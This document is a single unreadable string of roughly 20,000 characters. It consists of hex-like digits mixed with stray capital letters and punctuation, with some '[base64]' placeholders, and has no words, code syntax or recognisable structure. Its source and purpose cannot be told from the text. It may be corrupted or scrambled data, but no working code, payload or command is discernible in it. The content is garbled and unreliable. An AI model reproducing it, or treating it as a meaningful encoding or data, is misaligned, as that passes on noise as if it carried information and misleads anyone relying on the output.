98:67Zde51B6ef9XQX6DDB5172FB61c538912DBD1c8a:01fd03X66238fF963ca3DY6213b{115D534af1285f155d0U666%54FBY1aZ42e70Y91699-673X04DBY2794:16XDB48B522ab48B2F45Ff11dd249Y9175bYD1BZ635b3de46FZ54cc369eI877ea5dZ9ea73DY2fd24aZ22Z94fe6de0Y7)42Z4BFX6XX040b8F555f43eY9S9b31D5f981B88f562cf3ZY91683F05Dca37a42dZY3476X1739f54cb2B99DD2f9d48b73560Z87fDY44b62X8afc6Zd1FF88F044X863cd3FB713854Fa6c7^f6F)e58Z323cd3779B235Y2@F7ZX956c3309dUY77X46dZD80X4235Zdf4cB92693?06dDY47b43d9d3Fb12b60991c89f663d03daa17Y0;0a2148Xc3fc7FXZ59c633a029892b9d174c85f275e24fBZ29961F71XY57b741YX1B88F562ZF3ZY91683F05DZY37a4117eeb58Z5329F,Z79Z943B02e67ea57c4319X&B94X65FZZ2Zab}69cIe81ec56B83691FX715895bdfc76X3619Y1d8aF764d13XZ71992FF5FX956c3309DJa77X451BX2B98G572df4Zb92693Q06dda47b42171eb58d6Sf92ff6ZD946B33Zd143BDD484fa5cDB487FD17dec59D242a11386f21eZ73F9d12349f55BD+355@170XX19812Y9cUF7Ye4^48Dc649B62390FD6aD744ZD60X04ZB9218DYZ5cD234B32057a955c431aa1a79XB5ecaF69XU871e14fc9X66fa82b98W572df4Zb92693V0892d97f56f8e3XB41695V2398B4YYZ2489ef19Y2db5ecb38a5127Fec59c633Y0Hd963054S47aDZ5bc8FF51[26Ya356bf2993fb24d73f782c8a!46cD547Y71f42cb36963D7Fb83BY81582XF5cc936Y3107Dea69c45Yec5fZY3496146fdc4F16739ba42794?16edb48b5228fFZ85e596P05ed8154ed13eab1885f25fcc39Y62fc9ed9D1375f46198ea9b|33Zef58c22c94BD70d811b42690]X77X14d791D95,a6e8D43YY238Fb039Y4?4abed26Y91683f05dca37a42D8D2DYD1986ee5a97d03Dc02d9Y[774X14XBB44d94bc5DZ8c]264X35087D985f461da4Ya91b8XFY26Z942YX217Ff56883@c45c835a2}F7Ze956c3309D26BB2dY7be6eX446c53269BB69e24XZ11F95|82XD749b61Y94af60d839702382ed6BZD40acZD568f127fec59c633a0_D7ae754Z14aDD5Y93ZZ4FBZ2996P370DD4aB72491FX8728639c1f8ZF966D340YD1Y87f461ce3Ba83YD0XFa8(Y36BF63cd2ba5Z474ea4Zcb386Fc174X24DBB2Z96@16Fe8MXc220Y0{924YD1Dac2a8c!666ZX38Y8D150Z727d842Y01Y57a666c5XD9B1484XDb1J82955=X709c52Z429Y2FX6Fea58Z3338eKZ7aX4406Z1D8bf969db43ab1541F3698841Y3ZF5dcc4Y94f0Y6187Yf363ZX3aYY)680e35B63e653Z02d9a.774X14XBB2895Q26F3197B63FX34dab2544F46YZZ4BB8XF41F462ZD3Bac1681XF688X42Y02089a42dZ232Y8^887de56c3X496~b7bXY4Yc5209X;267df&0932999R86aB53cBZ1a5Xbe6FD937B1XX3db23Dd343b21486ea6688ec9Z1580ef}dca2Za664BBX84Dc9349eBZ6DDBI3c32291UZ76DY42YZ1Z539Z1F8cf966d340YD1Y87f461ZX3Ba83aceXFYBUb80X864c640Y6c476f1&[base64]:c79X653Z02d9aJ7Z72Y9bO474d654B42F49f723e54b6Y1Z92!56ddd46B4D282fb6BD642b2.e8Xf06ad0eeYD_D76ee1D66X956Z3309DLY77X451BX2b9821812f6YY31093)06DDY47b4218eFB68D542ZB5eDB144dD03DYY1784F15Xcb38Y5127f:8Y9X41dY0TD7Ye754c12e9B:875e24Fbc29BY48b2268eR624D2febb7Bce.463d53DY72640F15F8737B01Z81F15Zd7419d:Z7F46a3cbXY5f12809X50d035Y11180da49BZ83e0)836db56af2d8ZF666DXFZBD2884.31dD040B2128YF472c64468d839ec68Z5edY8MZ77e661BZ3Y9e112FXX4eBX2493|27Z9754B2309fFD25D6446Z25879D208dfa67d441YX1b88F562cf3Za959d23ea3137eF963bf2XY168c5XDVcBD2bY6M4729a4aB9339Dc928c551c1DZ8X#26Fdf#96a1890F873D947b8D288F05Xd447a91383XY55Z53dad~D88a25X7Z37a51072ef4fZYe4Y11370dc4aZ0dfY2fa78dc41bfda99f974de40ab2991af5d893FB12482F86bD3445e1B8Yea68Z83BYZd41da0Nd7YX754Z12X9B[875e24FD838X6215YZ74Yb72491fe6bD845B21F8ZF9821592cb{487F461ce3ba81582ef5Zc936BF5891XY9Y1072f15X95X796JX6fY659c822Y1:37bX04670F932b5228fFZ69D643B01d8YF764d13ec7618535abTD8cf93082339bD487f05aZ42Z55O870a950bb24a2102Zb520802769Y22592ff6cD946b3208dfa67d441ae4aca3fY72385ff65d6f0B6ZY8Be563Z32cabc584e44Dc52Fad|171DB5Y5ee14XBB2895*26fdc49B6239019791f58cf%875F865d23fYZ1986f360cd3YY730Z537b1c878ee50cf3Z73Z584DX5dc2f19D{77eec&790Z94cB92693%06DDY47B4218Xfb68d55eF365DFf6a61Z7eFD6aY1f3b2?Z8bf01fc8409e1335beF77Ye754c12X9b)875X24fbc2996_370dd66FB6de7feYX2486|572a9fbba1493F827d549ae1080FY17a0T078D87Yec669Bd457Z4319eTB78X552BF2c99[673X04DBY43d84Yc4DB8bJ163e24f86D897f170d5&4Y7208cff5DD34661XY23Y61380ed5aZ734a1We7bX855Z22f9cU976X36Z107eX953bf2569e173e644b32b87f669308db5d485F31bD83YB472c9f65bD742YZca5dF363d2347FO686e4288839Y7127ZX84e92cb4Xbb2895:26fDZ49b62390FD6Yd744b11e8B14b5f029YZ1986f360ZD3YY71481ee5Bc835a2{F7ce956Z363e2&Yba339fS36XecY8:5DF91K526d949BF1F9eF56DdaFBa9d58eF01Zdb3Ba7D081XF638432B31779Y51ab6#d87cf33F05ZZZX778X951cbJ8ZXX2Y2~129D955B580DDb779df3f6B2Y8YF61fD03e662792509BD547aa228aa858d13D5ZJe82Y362ZZ3FYB=9839X5bb93793a92Z99|673e04Dba2794*16Xdb48b5228FFZ69D643F573d34ba5233Xfe67d133afQd86ef58ce41Y91a34FYTeZ32997%B7bX55db7355012789754c62c9f]725d6446Z1Z95|174df49b3d4e44869D138B1ZF80XX16d631a9137bX51F68XB58Z5329F*Z79X653Z02D9aN774X14ebb28B111BFFY33B62390FD6Yd744B11e8Bf865D23Fac19a2+2Y41690Z5fe81ee5bZ835Y2Vf7Ze956c3309D:Y93F395]781b6ef5Zdf4Zb92693I06Dda47B4218efb68F184G13Y73X063D03daa1784F15eZB38a5127fXZ75PY7ZF6^Dbd33951481B8}ac923Y2K736DF57b52Y4cd5Se91FX6bD845b21f8ZF966D340YD1a87f47D1284FX15Z53b9d1c89Z012D12bYY}f3Xec60c52797112eB7188Fef91&37DB2XB6edb48B5228fFZ69d643b01D8YF764D15Yef61dbf2a2187YF9669DXFYXO887XZ1BBX37a31674ea5D78.13YBD2Y97R471DX4BB82592ff6cD946b3208dfa832795H06Yd63c80I281f063Z83Xb1~b7aXDB41139581581f1GZaf1274ee2dY5J7Y630a3UF6de7-FBX2Y56F730c351b31a8FZD2Dde4ZB7218Df33770F360cd3aa71481XX5bZ835a2:F7ce956c330B95Y95ZX51BX2b98]572DF4cB92693V06dDY47B4218eFB68|887YF5fd844a91984ff69Z543YD1938db3eY01YYZZ678eeGdBF33541485X45Zb82Y4F1529e958b22698-B69X344YZ1b8Y}51fY4^978X151de1acc42611387Y867D144B0LX88b110Y236571680f35FBD3752#06FedY9)D214Dfd76e1506X2289=967e63Dc2d687f51dZD38a8123eX144Y6206dB639a61380ed5Yc734Y1.e7Be855Z22F9Z#976ff5F?d4881R471de4Bb82592ff6ZD946b3208dfa67f050F264de134ZZF3cY91683F05dca37Y4117Xeb58e141e355ZFP43daa2D9Y.774e14ebb2895T26FDZ49B63fd24f88c12XB11e8BF865D23fYZ1986f360ZD3Yc358ca445b_b81e362cfU6581771F055842DY5^3789a235cdf4cB92693&06dda47B4218XFB68D542ZB60d24c631389XB6Yd7&X601F79f85D8c3YYX1375X55F7c}567dd3ddf51ZB[039bc2996}370DD4aB72491FX6bd845b21fa83dYF2940F066c847b4XB3DFZ56d53Y69OZ85f164c238YBZ64F88Sb78X552BF2Z99W673X04dBY2794(16eDB48D175e34eB8248Yce50cf49ba1a81f467d8F2a31139f858c4XDb3Z77Ze260bf2dY3=b7de3258536Y4PF79X54B8fZ84BB82592ff6Zd946b3208Dfa67d441ae1b8811B2XD26Y91683f05dZY37Y4117XXB58c5329F)c79e653c060DFV7B826Y1)b74DY49b02e98O423e04Zb92397B142B31B95d28ffb6b86298cee68b314d4335BS985XX58bf8ZX9c378de5cbb299F_779df&57Y127Fe126e91279DY89f56fdc40ba284eaf5fD23ZB51181f923843dYD128Ba555ce3a591a7cXD52cd3B95OX7Xa7:8c92b9cW178eb57Z3e634B72491fe6bD845B21f8ZF966D340ad1a87F461ZX94a868Z7efY01879f85Dc238YBO583XD59782XY0V275DD4bc12396fb7a9455116898fe65D04F69de97&272D842b7DD3XFD6dD933b2D839F565c432Y8Z778X6#Xcb37Y165BZf052b924a3c63881!471de4bb82592FF6ZD946b3208DFY67d441ZY2YD8134Zcf3cY91683f05dca37a4117XXB58c532bb1bBD2Fa9de179Y&774X14XBB2895M26Fdc49b623YZ^cYX209YcfV875F865d23fYZ1986F360cd3aY71481UY9d1Y538ZF97Ze956Z3309D]Y77X451be2b98_58e2395LF26d64cYX2d9Yd123e23cbb204fF870ZX4365ee27YY1784f15Xcb38a5127Fec59Z633a0Od962b9d172ede54b635a2d92bXY44c32857&579de40b02Y47D033a8}8aa1c96cb#487F461ce3ba81582XF5cZ936Y3107dea73W87Yf4}bbb3193127fB6=8c721Y0=534D750BZ2f8dR376911Y53d643B01D8aF764D13XYB1885f25FZZ39a6139Z40YX1983ef559918Y4=ed2295Dbf2691102Ydb49713190ff7Ye448B01a8YB3798d46b61b88f769cf11712290fb65d1377bB437a4117eXB58Z5329f^c79e653c02d9aG774FD9ed91295G26Fdc49B62390FD6YD744b11e8bF865d23fac4ccbf3Y11d86f057c240aa1635f454Z335971630e153bd29a3N379DB4XB3238d}c26e34FBFDY7de042BZ15681685F261dc4563138Zf767d036b21a38YD48YBId87d743Y9197a29Y0107fF04DZ4e2a3*b7DD74f70X580e345BF107be145.b1fcd3Za91893FZ1ad33dYX178fe959D1d95cZ936a3107DXY57c4319X_b78e552BF2Z99|673214dF14Zb61092P97Bb52ac5288Y@456Z02696f7a51583F8bb-6455F107Xa668ZXed9c1383F263c03755_782XZ4Xb986dd+373da53712290B84XX052c01a8DL561DYFYB71593ef1Bbe2183fd4Db9248323a2ca8dX963Z731a1H8D532{cbe3253]Z7ce14XBD2f95bb6Zda4X6F:298R877d924ab2B89bf^88BF865D23fYZ1986f360ZD3aY71481ee5bc851B15F9aD356c3309DQa77e451BX2B98]572DF4Zb942a244B630659X218XFB68d542YF1c89F663D03dYY339335a721568f127fXZ59c633a0^D7ae754c14aYY4Zbe386da61396*370dd4YB72491fe6BD845ZX61de1750BD40YD1Y87f461ce3ba81582XF78[D7fF910c036981784BBKdbc3495ZZ7fXX53Z0219f1329b2eb6XDB48B5228FFZ69d643b01D8Yf7801Y3eXX64Z645b2e93Bec548d40a9137dX5.Xc12962R578ee4ZZ2285dG072DZ47BZX069d434db1d56d946b3208dFY67D441YX1b88f562XB8FF957d1!X47ca37a4117Xeb58Z5329FVc79X653c02dBF55743393#X7De247bde849~264901e8DVb56B15F2X89Y61684YZ6Xd4F3b0128Z4aY1ce33YF1a84Y261c12YY2c373ec5877IYa0107FX12Zb33391b97f9350BZ26ea4175D73eY92842f3618949Y81792fc60Z832a2cb88f4647F2285X761YZ-dZ728Y21573X951ba3093;b29X244702F8FFBNX91fe6bd845b21F8cf966d340ad1Y87f4b41382f55ad0439D.d77Y3697D2Da61285f05Yc42696.0389949c22e4D1068X04aB21Z8bFXc5224Y692F43F573d33bY91F81F459D8F267GF7af667d53f9b1Y34FY(Xcf2dY81682Y51760e350BD2a97U471DX4bb82592ff6cF555W670ZX4885BX41ae1b88f562ZF3cY91683f079d97bXD679cD558c5329FQZ79e653c02db616B82Ya4d91295S26FDZ49B6239019791B8D?73Z75f865D23fac19Y2&2Y41690c5FX6bXX5bc835Y2Sf98ea63D030ba2794]16eDB48b5228ffc69d643B01D8YF764D13XYB1885F242bc29Y7e063D03daa1784~d5fd845a5257F1X7eea33YD1a98d154Z12X9bR875FX50Z93696208DFY67D441ae1b88F562ZF3ZY91683f05Dca37Y4117eXB58a8228FWD46c936a3107dXY73*87Yf4[bBB3193127FB6]8B42390*979d84YBD2955fe76D4496bd68ZF43a8Z38Y72550B86YZY3661ea23Y61380ed5aZ734Y12aBD3Da9167eXY-9b92F91107Db4H6b2218eU777D648bb2753FB65ZX3Xac2643ZZ~588f562cf3Za91683F05De68aF452ZZXB9b1173f25f96e8Y7K981e64Z76ff38BB2895[26FDZ49B62390FD6YF38DB161D739b8255ZYX5fc7[0b31Z86F05881349Zd579eb50Z33B97103DXD5Zc62e96;17f9Y238eee95D71093I06DDY47b4218XFB68D542Z21Zbb3bY7ba3dYY1784F15ecb38Y5129bfbac1674ee2b64e754c12e9B]875e24fBZ45DF%3b3298b;Y77ae{0B11952^56XD842YYd386ee27ca3Za6248dF7638f33YB2084a359Z039a5Z64fba1aZ1;33cbf2Z99K673X04DBY43a343c32F9cP470YDX653d643B01D8YF764d15YXF61DBf2Y2187YF9669dXF9b&a77f060bf31a4103Zdf58Z43795}b7e99225Bde4Bb82592ff6cD946B33cd143bdd484FY5ZDB487Fd17FF864D735YB1e44XD5fZZ30YYZ576ee4F863998=381X356c2X36Za51295T26fdc49B62390FD6Yd744ZD1f98I565X54Dbd1993=07eb73aY71481XX5bc835Y2@F7ce972#779f3VaZ0286Xc06cdb5984ecY0=[base64]|56Ddd39da62D03Za6167b449bBZD255Z22F9c}976X350bd2a97;471de67Z76dY61D56D946b3208Dfa67D441ae1B88F562eb7efb346dda5dca37a4117XXB58Z5329F)c79e63Daa2D9aT774e14Xbb2895,26fdc49b63Fe01B54D744B11X8BF865D23fac1986F360cd3aDY598137Y81881X75Zc137YY66Z39d5fc5e4a1U37d3B92BF24Y0}b759343b97dZ8#76ad14Y681891FD1Zcf3fB51594XB63d0F1a11a85F412c335YZ1682f356ZX30aa102edf4D753590^872da448aZ74YB72491FX6BD845b21f8ZF966D35cBZ6aa5DX4bZX3bY81582ef5Zc936Y3107Dea57X075e76178289X(07Fec2375249cFD34X756BB2889:77b91fcBZ2Y9cFZ62Y7F9B11290F261D3ffb31b89Z024923dB2e236bff87bX855Z22f9cL976e350bd2a97#471de67Q125d54bYD2c99D022D33b742790fa64ccf5a81049FZ5fd735aa-B87Y62f9YfaY1X31Z9F_Z79e653c02D9Y,774e14XBB2895U28B2F99F771YXX76aD744B11X8bF865D23Fac1986F360ZD3Ya746Z6325BX98YXX507cF167dc42ab1b8dfc5Fd03dYB1382ee5ecd2F93Z2D34Z47da70e04Fb1FZ83M36189FX9YF16Bb3174657d0cb6aea567F309ec667F2B0FB35Y7?Y82eaQ87dF368ZX37Y71988XB5cc9389F%e7aXY59bb1f4e5Fd8D372FZ6fdb39b3ce5ef168Z53X5Z8B9c1510b041a01874e6JB3Y4Bc4bf62Z527a1334D#375X846Z02989(8;Z8ffc69d643B01d8YF764d13Xab1885f27Bdb8Zf654ZX;b44c734a1([base64]#D67X045BB2X8cB4628e47a9d594F460893aa81c3deb6cD0326YZB7dFB5bD32Da7:a82Y05Xcf2c54H67a9B5cc785d0S272d952702698:B69X34ZbaD898F71f4X59X22681f96eZZb6Z14b3Bed61823fa11Bd9305dZ23Xa9133f88,b78X552BF2Z99]673e04DBY2794G16XJB89,7638F45B72Y88N260D945Y91492XZ6Y8544YX218deb6580465YOd7DF353d229a1#e2fXF4X7626Y2(2cd2Y+4Z62Z8cb877d7436Z1d8Bb374DF9DX82294f76Fd7J1621889f968Z843Y01385e85Yc0379DZ582e05Xbae6981676XX48Z6X1Y1Ja74D652b02992fb71e44cbdd788F61XDX4Da72484F02770F360cd3aY71481XX5Bc835Y2_F7c-565134e87%Y77e451BX2B98P572df4ZB942Y244b630659X218eFB68d542af1Z89f663d059XZ69a2db5eZB38Y5127FXZ59c633Y0&D962b9d172XDX54B635Y2d92BDY4Zb1249ZF8719X41BY2699f368DY3eb8d55X971Y87f461ce3bY81582ef5cZ936Y32Zc6379eZ484F04X95X793127FDX5aZ6XFY1=977e34dbd2291F661b01f9dX851FY6dZF3X66D181f759D8457ZZX87XB67D73cYZ1241X557BZ2Fa7+37c9e!9c937a9J96fb4_6Z523a3:Z32d34bB52094ZD20D03Fb52886H0368Y1362B93cY91683f05dca37Y4117Xeb74d476X86297d053c02D9YP774X14eBB2895W259dc49b62390fd6Yd744B11X8B14Y7245dc85bd8114Yb73aa71481ee5bZ835a2@[base64].465D050B22591BD61D94b66XF5Yba61Y3dc5FZZ39Y61380ed5Yc734Y1}X7Be855Z242aa1b76S799+F6Fda47BY2D99F972db44ba2d95B349bdX467D441ae1B88F562ZF3ca91683f079d97Fb82F68XB58Z5329FQc79e653Z02D9a&774fd90Jd467fXZ6fDZ49b62390fd6YD744b11e8bF881278bac5ZD234b32057a958D03168147XF5637X-740c3309DTa77e451BX2B98G572DF4cB926af4ZB6F863!775X04Yb61Z60e161ZDF6a71589YY58d93d9fcb40DZ33YDF573e242f361ZZ36a2V84Z9B198Xf45dZD3Fae1182ef5DZ534Y0107fd84DF960e03XBD1499YD2BY0^66fDF51c02394J16fD747YZ2c8Z36a0X21b9e+b78e552BF2c99#673X04DBY2794)18Y2791D33Xe250BB2591f73bbe49G7528cFX61D9415Ffe88FB67c53F5Y899a15-eY137Y71678c34aca286YD939XY58Z32D99ff43921085XB54c436a5)[base64]:d96F6a9Md4c85f275e24fbc2996_370dd4Yb72491fe871Y97d0#976F966d340YD1a87F461ZX3BY81582)Ba0128cY353c92BYY174ea061c426Y0cc6ee85X75FX37ba2794%16XDB48b5228fFZ69D643B01dY63bad273eXX64Z645B2X93bfc5Fc13B671088X65B7b3ea1Q37da95ec928Y2BF4881~471de4BB82592ff6cD946b3208DFY67D441ca648838ae108Ffc3385369Xd78Yf35Dc72F58IB73ac5fc12F98]Z719c2590f097d91295&26Fdc49b62390fd6YD744b11X8bf865d25bff69c7417XF389F968ca159Z1c7Ya25fZB3bYYD430Y54198125aBXedF87972f065ZB34Y41685X859Z6349ZKZ7DXB42B740B11993d959B96aD432acX922a5127fXZ59Z633a0_d7YX754Z12X9BL891F193:[base64].D7ca7U2313ZBDB634Y9WF78e85Yc92Z9D&a79X050bb2b9aF368N18Z4Y95cf41a41c84YB2B8b3Za6}47XBBf477e451BX2B98L572DF4Zb92693_06dDY63Z365d75186BF42YF1c89f663d03dYY1784f15ecb54b456Z84277b01Da0~d7Ye754c12e9b%[base64]^471DX4bb82592ff6cF58FB363D93Bba275XB061c9:2B51e88F25a83369eD789F366d2305aX34eYX5597d053c02D9a{774e14Xbb2895V26fDZ49B6239019bd2785FF3Zbd47BY2684fe19YD@36fDD49b714434ecfc846BB218Yfa6cdb3eYF1Z8bF263ZD3dYZ_57Y278Dfc6fd4&0932999L86Yb53cBZ1a4bZB2bdc46Y41e5B941784F15ecb38a5127FXZ59c633Y0&D7Y}363[577f1265FX24FBZ2996#370DD4Yb72491FX6BD845ZX63d54f66168ZXX6DDY11632487e9638f38b0#X83a366Z92Ba5D178f350cb3954dd1699@673e04dba2794N16Xdb48B5228fFZ69d65ff91dcd43Y52491c81acb336Z1f88f25ZZ4XDa0%841e662c32DY71074F0&B94FF5FV64881&471de4bB82592FF6cD946B3208Dfa67d441ZY6Xd836B0ed6XF86BD735YFZY5XB4208Xfa69c5F4FF80792ba1_Z6eDD4c7435Y01076X0|2b71d8cFF649050c12098f466a7O7B82280FY3770F360cd3YY71481ee5BZ835a2MF7cX956df3fX153cd(23bBX2B98I572df4cb92693U06dDY47D030D244BXf32ZYF1c89F663d03Daa1784f15eX747X95bD5SY43B033a0SD7Ye754c12X9B{875X26BFX7Bb41fb22f68a1[e91fe6bD845b21f8cf966D340Z91b94}161X149bb158fFZ7YB336Y3107dea57Z4319e;B78e56e?375ef:6BZ246aBZ68D75580e89XU163dd4F6Bf42db01d8aF764d13XYB1885f25fcc39c25B94XD9D1375f46198XY991172a95cZB25Y4S67eX34973FZ35B82592ff6cD946B3208Dfa67D441YX1ba43e621288XY69D6}d5f1078b164ZD37Y1P932X54D8632941972ec14BB339d107897208Beb92D4@D90FD6aD744B11X8Bf865d23FYZ1986f373db4da74Yad%F891B35fb=fZF3X981575X14fcaZX51BX2B98}572df4ZB92693#06dda63c369Y21952d542af1c89F663d03dYY1784F15Xe77Yf73069d659Z633Y0!d7aX754Z12X9B:875e26b:c4780J370DD4ab72491FX6Bd845b21f8cF966T685YD5dd642a71782fd67Z341ab1736b610b31678f2849e4eZ73352Tf7Be5a9M03496FD68e7=1b2248eFY74D44aYZ1F84f45XDD114ed13Xab1885F25Fcc39Y61380XD5ae343F12c65D255Z22f9Z_976e350bd2a97~471DX67FZ6Xe8FFaf2587*673aafcbd2082FZ28ca44BYD15a931683f05DZY37a4117Xeb58Z5329FLc79N297_9839a4ac022a1[X459758bb1d97c36ZX442B7D79aFD5fD9}5BY2584FX1bY4DD60ZD3aa71481XX5Bc835Y2}f7ZX956Z3309d26c0X494{a6Zeb588fX192fa33e64FB9238bB467cf^8YF2191F1618b147FDF86c8:184F15XZB38a5127fec59c633Y0Sd7ae754Z14YXX58B6306df255B73181ed89DD59BD2a6b9aa5261f9DW974e34Xbe2Y95I470e04FY8d7X2635cF284F755ZF389c1831XX50ZY329b1375dd558fXFa0|a68X21F58DB48B5228ffc69D643B01D8YF764D13ec727Z93bB5XY23Y61380ed5ac734Y1;X7Be855c22F9c(9922799132ada50B2319ed527X84BYD2753fc74D247672a8dXF69953cB7148FFD18a1da5dZY37Y4117eeb58c5329fRc79X653Z02D9a23BDX191N769e8558cDX8ff730X34ZB62088B164ZZL5Y7138dYX37a2?2Y9XB24Y71481XX5Bc835a2[f7Ze956c3309DQY77X46d117BD953901578da54a510YZFZ73e344b9FB2Y35b6af2d99H473DX4Fba2594R070DF386772f3XZ8d1577XF{DBZ33Y31283X049B9316bcb7ZX644befb34b72491fe6Bd845b21F8ZF966D340YD1Ya3P3Y51791c6FF82XF5Zc936Y3107dea57c4319XRb78X56eV375XFN6b62c8e:d7aB1]3Z42789%32fD850ae2343-669cb45712691f06Y871049ZZ39Y61380XD5ac734Y1TX7be855c22F9cV9922c50.[base64]?673X04DBY2794?16XDB48X563e13d691B8FB062D849B9257ff861ca40B31B39ef61D432acd46aZD2FY9X8Y8L72ff15dbf2F9917ZD2YR48D319F=a74X0468Y=b95J874d24Z74238fbb5c9528b6187fF4329243B11Z86F2589Zeb601887X155Z73Y981273DB4Yb9344XFX77X3T28b2f9D_872de4488ef54Z32c9c2981e192*06bD541a7eb43b5fe81ee5bZ835a2GF7cX956Z3309d#Y77e47dFF7e9849BB3191fc69DZ4Fbb1F9ab43dX14fba2490F63a97!77Fdf90FX69d33fY5X938F8577f3X9e1978F263BB39Y3}F2ede57c2314FP36aea48c71XY3b768D6feYX1989f31Fc22587,140O61Yda39611393XB61d748Y11B85F110c12f571080f1|BZ834Y1#B7f992Y9B&37dZ81194T16edb48B5228FFZ69D643B01DY6=6b4ef28YB1885F25fZZ39a61380ed5Ye343X557D1+63FYZ2F9ZU976e350bd2Y97:48Ded8f,17BB0X96cd946b3208Dfa67f050F264DX134Zcf3ca91683F079D97bed679ZD542Z5329f(c79X66Fc13aa7L791FX6bD845b21F8ZF966d340ad1Y87f461ZX3bY81582ef5cc91993;07eB73YY71481ee5Be436af1Z7cfd56X759D03aY6177YF254ce34Y5df59c6447D:06dDY47b421aaFZ75X242cc39Y61380XD5YZ734a1Le7bX855Z22f9ZO976e350BD2a97V454ce3bb9F275e24FBZ29961Fb426Y0B767DD3fbe2b62B460cf3cb52584F669D5~1YY2280F5178238Y0X638X453d1FZ64-87Yf15bc7389B1375XF55Z6e26bY42794:16eDB48b522ab3Xbe2Y97ff6b8Y3aB01291fe358733a2=F88F857Z93cY8d47cX64FBF2Da7Z44d86Q976X350BD2a97@471DX67+b75d34D6c1c92F473X01769288YU267ZDf780B93cY91683F05DZY37a4117XXB74=X32e258BY39a6DD2fe04881349DL771D9]2b51d56]36cd34fB91a8Zfa6X8D1681e188ZY^386F360cd3aa71481XX5BZ835b6RfY032a9137FF053ZB2Da7Gd7e985Yc62898%280D444bc2d31b4218Xfb68d542YF1c891272238Deb65Y2db5eZB38Y5127fec59Z633BZ567Y2aa0U281XX25772890c97ZX54Fb9214Yfd659e41B31d9bQ46Xda^6YY2297fb1YD037B01c3Dc63191387aB336a3107DXY57Z431ba1YBY3aa6137BX7245DZY4dBY2794=16Xdb48d166D85269198fF170DD14661281XX67D736Y81b87b356cf3bae,Z82f51099d255Z22F9cV976X350BD2ab348ba344bfb71d352bfF648F66fdb4eYZ2295BB64D643Y7213cXD65c6FDB0,F7YF85Ycd395aX31Z89Jc79X653c02D9a}774e14ebb44D94BZ5dc92fa40923eYD2b56be70DY4db91791ae3770F360cd3YY71481XX5BZ835Y2][base64]#Z79X653Z02d9Y23c02Y6ZX269e947Z61DY2B66ZDX51af2992_01XDB47b7D275D83Yb4F368208fX95dZF42a01Y7be352Z13c56:77ff11ba8XD6Dcd77X1235ZDF4cb92693*06Dda47B4218XFB68d542cb68D21496158f?060c840b0cb5ZZD35afecY91585a043a6}882dd3de75193ZZ4fbc2996*370DD4YB72491fe6bd845b23Bd84284fb81ff5ecc42YY1Z82Z215b52284c98cb51c7d36a6UB84YY;BBY26Y0-D71XB12733496K76ce356Z22e54B565DX4aBD2884[3622d88a5243eee61cb44a0107af92F8F39a3X51eY1-X7BX855Z22f9c+976X350BD2YB313Z62Y69a22592FF6ZD946b3208Dfa67d45dBD5Fd14b80b926a91683f05Dca37a4117eeb58X174f12Y9528a5de1784Q774X14ebb2895*26fdc49B63fD446Z0D78DF53B8d39Y82651B96cdd3Zb41082Y9326bXX5BZ835a2Of7ce956Z3309dUa77#099D22Bdb51B3329Fd628d74Fb0X79Y[963X244BZ2187b13a73f663D03daa1784f15eZB38Y5127FXZ59X27ZY050Z628Y7144B9D4Xb6XFa2_b75df4770238BZ469e546B02a93f7738e1782X289ZB%487f461ZX3BY81582ef5cc936a3107Dea6bD2439e3eZF2ea6H2749929bc3390O927b742Z21c94VX75X3fc7aX953Z01dBD3cb61a83FX~285F25fZZ39a61380XD5aZ734a1.e97F79DD64D86_976X350BD2a97]471de4bB825921Bae2B649D208dfa67D441ae1b88F562ZF3ca932d83c5d+d83e564D1H85YT981X219Z52fa6142FB8F174e14ebb2895=26fDZ49b62390FD6ad760FD67a91bB71780ef622986aeZD7Xec14B71Y7ZF688be1ec83274ad309d-Y77X451be2b98]572DF4Zb926931ZB92365e476d34dBZ2442|36XDX44aed085eb5Ycd325e1D87FY66Z43X75d57Fe92b64e754c12X9bV875X24FBZ2996;370dd4ad370DY1c9B2D8YT473DB4Z661483F05fda47611X7cFY568232Y8127bF164Z23D571480F0:bae1173ed48a852BZfe37ba2794S16XDB48B5228Ffc69D643cc2Zdf4382BB3eab1885F25Fcc39Y61380ed76D678ea6499d23FZ22F9cO976X350BD2a97:471fa8D~a43ae41BXf7309d208DFY67D441YX1B88F562ZF58XD5fD9f0a6Le54Y652c13F6aD278XX5ecd2f55DX179aR774e14ebb2895#26FDZ49B623YZ457Xd787fd5FDX4B82D483fb5Z9346B5QF8ef068cd335De61Fa2&F7Ze956Z3309D[a77e451BX2B98[58e284ZFZ72D453c0f749fa629B4eb7218bF31cZF37702385F35cD0356B2181f767d2XX77X242X92b64X754c12X9b,875X24fBZ2996=370dd4Ycb32a4fe912797J668da3XBYd366fc6Zdb3D88_F8Fed1593]16Df020Y3107DXY57Z4319X&B78X552bf2cb515bbF46BY42794N16edb48B5228FFZ69D643B039cc4982bb3Xab1885F25fZZ39a61380ed5YZ750F65Y7B2BY1[382XF2678279FT037e34DZ4324dD6+f92ff6cD946B3208Dfa67d441ae1B88F57e1b85c746c842J05784X965d03a72Z560c04079F153107ce650B72Y93.e44Y44XB8fa33b62390FD6Yd744B11e8bf865D23Fac19a23fa9eb60F060D5409cRZ84a25fcb3b56F95cBX38773D51Ie7aXY)5Z5249XGf6fd649BZF656]06aYZX568D542YF1c89F663d03Daa1784f15ecb54f15b9D18Y8?d7YX95BZ1e798!62eXF5Y186395N56Ze5;3c0229c~46dX547af2745^b1fD03XB41887ee5Xd610701Y84c6ff82XF5ZZ936Y3107Dea57c4319eLb78X56XKB75b728bf2F9e_F6Ze3!1B32e98FY653289YF1F86FF1Dce3c64158DF861d33bYX1F39ae58ZYFB5af082f462bc2fa7R37cY525852f99db1497^471de4Bb82592FF6cd946b320Y9Q9bc205f981B88F562ZF3ca91683F05DZY53B355Z74176af1Z9f]c79X653c02d9aJ774FD5dFF71eb2059dc49b62390FD6Yd760Z062d44X83bc3fac1986f360e949XB5dd7*Z45b235a2Nf7ZX956DF31aa1777-16XDB48B5228ffc69d643b01d8aF764D13Xab1885f25fZZ3989]370XX27YY1784F15Xcb54a61F8cXZ6XZ656cf3BY0107BF660bc2b9X85Z2ea29Y3108ec74aB72491fe6bf446bf2Z8c1683F05dca37a4117Xeb58c5329F?c79X653Z02d9Y,774X14X9X1885{33Zbf2c99=673e069FX70XY]1B12789,875YZfeYY1986FF6FZX40B31F4Bf46cZY3F61ZZ82XY30822e9d1B46YX51ca369B)b769X2760e350bd2Y97*471DX67fa7ae653bb2746F66Zce4dBYF143XF5XZB44B41385F8649038Y2NB7be96380M942c5329F^Z79e653c02d9Y23c7318f*[base64]&3b4224a-373e4FXaf2198-26XD